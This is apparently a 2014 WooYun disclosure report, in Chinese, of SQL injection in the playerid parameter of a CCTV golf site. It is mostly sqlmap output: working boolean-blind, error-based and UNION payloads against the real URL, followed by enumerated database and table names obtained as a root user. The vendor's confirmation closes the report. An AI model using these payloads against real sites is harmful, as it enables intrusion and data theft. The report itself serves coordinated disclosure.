漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-048448

漏洞标题:中国网络电视台某站点多处参数存在SQL注射漏洞导致信息泄漏
相关厂商:中国网络电视台
漏洞作者: Mr.leo
提交时间:2014-01-10 10:19
修复时间:2014-02-24 10:19
公开时间:2014-02-24 10:19
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-01-10: 细节已通知厂商并且等待厂商处理中
2014-01-10: 厂商已经确认,细节仅向厂商公开
2014-01-20: 细节向核心白帽子及相关领域专家公开
2014-01-30: 细节向普通白帽子公开
2014-02-09: 细节向实习白帽子公开
2014-02-24: 细节向公众公开
简要描述:
中国网络电视台某站点多处参数存在SQL注射漏洞导致信息泄漏
详细说明:
站点:
http://golf.cctv.com/ 央视泛高尔夫网
以playerid参数为例,其他参数请厂商自查一下
[09:56:39] [INFO] resuming back-end DBMS 'mysql'
[09:56:39] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---

Place: GET
Parameter: playerid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: do=score&domain=user&matchid=406&playerid=14750 AND 6240=6240
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: do=score&domain=user&matchid=406&playerid=14750 AND (SELECT 3575 FR
OM(SELECT COUNT(*),CONCAT(0x3a6270743a,(SELECT (CASE WHEN (3575=3575) THEN 1 ELS
E 0 END)),0x3a6d78753a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 29 columns
Payload: do=score&domain=user&matchid=406&playerid=14750 LIMIT 1,1 UNION ALL
SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a6270743a,0x644e596c4b
54534e4c54,0x3a6d78753a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
---

[09:56:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.11
back-end DBMS: MySQL 5.0
[09:56:49] [INFO] fetching current user
current user: '[email protected]'
[09:56:49] [INFO] fetching current database
current database: 'matchnews_sys_dev'
root用户
available databases [18]:
[*] club
[*] dev_1
[*] ecms_bj
[*] fungolf
[*] fungolf_bak
[*] fungolf_new
[*] gold_court
[*] goldcourse
[*] golftravel
[*] information_schema
[*] matchnews_sys_dev
[*] mysql
[*] photo_golf
[*] ppframe
[*] sns
[*] sns_t
[*] t
[*] test
Database: matchnews_sys_dev
[33 tables]
+-------------------------+
| matchnews_album |
| matchnews_album_photo |
| matchnews_attachment |
| matchnews_company |
| matchnews_dscore |
| matchnews_dscore_detail |
| matchnews_focusimg |
| matchnews_group |
| matchnews_group_item |
| matchnews_group_player |
| matchnews_gscore |
| matchnews_gscore_detail |
| matchnews_gscore_lownet |
| matchnews_gscore_team |
| matchnews_jinyan |
| matchnews_match |
| matchnews_message |
| matchnews_module |
| matchnews_news |
| matchnews_player |
| matchnews_result |
| matchnews_result_player |
| matchnews_role |
| matchnews_role_user |
| matchnews_round |
| matchnews_sponsors |
| matchnews_team |
| matchnews_teamscore |
| matchnews_type |
| phome_ecms_player |
| test |
| uchome_score_court |
| uchome_score_par |
+-------------------------+
萝卜
可跨库查询
[09:44:57] [INFO] fetching tables for databases: 'information_schema, inform
n_schema, information_schema, information_schema'
[09:45:06] [INFO] the SQL query used returns 17 entries
[09:45:16] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[09:45:25] [INFO] retrieved: "information_schema","COLLATIONS"
[09:45:35] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_A
[09:45:44] [INFO] retrieved: "information_schema","COLUMNS"
[09:45:53] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
[09:46:03] [INFO] retrieved: "information_schema","KEY_COLUMN_USAGE"
[09:46:12] [INFO] retrieved: "information_schema","PROFILING"
[09:46:21] [INFO] retrieved: "information_schema","ROUTINES"
[09:46:31] [INFO] retrieved: "information_schema","SCHEMATA"
[09:46:40] [INFO] retrieved: "information_schema","SCHEMA_PRIVILEGES"
[09:46:49] [INFO] retrieved: "information_schema","STATISTICS"
[09:47:01] [INFO] retrieved: "information_schema","TABLES"
[09:47:10] [INFO] retrieved: "information_schema","TABLE_CONSTRAINTS"
[09:47:19] [INFO] retrieved: "information_schema","TABLE_PRIVILEGES"
[09:47:29] [INFO] retrieved: "information_schema","TRIGGERS"
[09:48:00] [INFO] retrieved: "information_schema","USER_PRIVILEGES"
[09:48:09] [INFO] retrieved: "information_schema","VIEWS"
Database: information_schema
+---------------------------------------+---------+
| Table | Entries |
+---------------------------------------+---------+
| COLUMNS | 22604 |
| STATISTICS | 3174 |
| TABLES | 1428 |
| KEY_COLUMN_USAGE | 1408 |
| TABLE_CONSTRAINTS | 1329 |
| USER_PRIVILEGES | 255 |
| COLLATION_CHARACTER_SET_APPLICABILITY | 126 |
| COLLATIONS | 126 |
| SCHEMA_PRIVILEGES | 45 |
| CHARACTER_SETS | 36 |
| SCHEMATA | 18 |
| TABLE_PRIVILEGES | 9 |
+---------------------------------------+---------+
over
漏洞证明:
已经证明
修复方案:
过滤多处参数
版权声明:转载请注明来源 Mr.leo@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2014-01-10 11:59
厂商回复:
非常感谢,我们将尽快进行该业务的整改!~~感谢您对我们的支持和帮助!~~~
最新状态:
暂无